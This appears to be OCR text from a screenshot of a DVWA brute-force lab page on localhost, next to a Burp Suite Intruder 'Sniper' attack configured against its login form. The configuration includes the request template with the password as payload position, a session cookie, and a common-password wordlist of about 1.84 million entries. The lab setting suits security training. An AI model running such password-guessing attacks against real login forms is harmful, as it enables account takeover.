 27.8.0.1/vulnerabilities/brute/
Bur
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux OffSec
DVWA
Vulnerability: Brute Force
Login
Username:
test
Password:
••••
Login
More Information
• https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
• http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
• http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Se
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
? Sniper attack Start attack
Target http://127.8.0.1 Update Host header to match target
Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=test&password=
§test§&Login=Login HTTP/1.1
2 Host: 127.8.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.8.0.1/vulnerabilities/brute/
9 Cookie: PHPSESSID=dsq1vaq210onuch60f38cpq6i4; security=
low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1.840.725
Request count: 1.840.725
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing